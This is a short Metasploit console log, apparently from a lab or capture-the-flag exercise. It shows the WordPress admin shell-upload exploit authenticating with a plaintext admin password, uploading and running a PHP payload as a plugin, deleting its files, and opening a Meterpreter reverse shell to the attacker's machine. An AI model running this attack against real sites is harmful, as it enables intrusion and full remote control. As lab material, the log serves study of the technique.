 msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.41.130:8888
[*] Authenticating with WordPress using admin:adam14...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/URGjTbGoYq/qRjHPiQueZ.php...
[*] Sending stage (39282 bytes) to 192.168.41.129
[+] Deleted qRjHPiQueZ.php
[+] Deleted URGjTbGoYq.php
[+] Deleted ../URGjTbGoYq
[*] Meterpreter session 2 opened (192.168.41.130:8888 -> 192.168.41.129:56546) at 2021-09-17 21:10:55 +0800
meterpreter >